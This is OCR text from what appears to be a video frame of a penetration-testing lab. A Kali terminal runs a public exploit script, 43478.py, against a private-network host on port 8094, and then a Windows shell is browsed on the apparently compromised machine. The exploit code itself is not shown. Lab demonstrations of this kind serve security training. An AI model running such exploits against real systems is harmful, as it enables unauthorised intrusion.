 1 2 3 4 2 172.16.11.11 23:20
kali@kali: ~/Desktop/ad
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ less 43478.py
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ python 43478.py
File "/home/kali/Desktop/ad/ms01/exploits/43478.py",
42
print '[+] Connected to %s:%d' % (host, port)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Di
mean print(...)?
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ python2 43478.py
[+] Connected to 192.168.100.201:8094
[+] Exploit sent!
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ mkdir stag
11/10/2023 06:20 PM <DIR> Music
11/10/2023 06:23 PM <DIR> OneDrive
11/10/2023 06:21 PM <DIR> Pictures
11/10/2023 06:20 PM <DIR> Saved Games
11/10/2023 06:21 PM <DIR> Searches
11/10/2023 06:20 PM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 14,911,741,952 bytes free
C:\Users\gale>cd ..
cd ..
C:\Users>cd public
cd public
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\Public
11/10/2023 02:45 PM <DIR> .
11/10/2023 02:45 PM <DIR> ..
11/10/2023 02:44 PM <DIR> Documents
03/18/2019 08:52 PM <DIR> Downloads
03/18/2019 08:52 PM <DIR> Music
03/18/2019 08:52 PM <DIR> Pictures
03/18/2019 08:52 PM <DIR> Videos
0 File(s) 0 bytes
7 Dir(s) 14,911,741,952 bytes free
C:\Users\Public>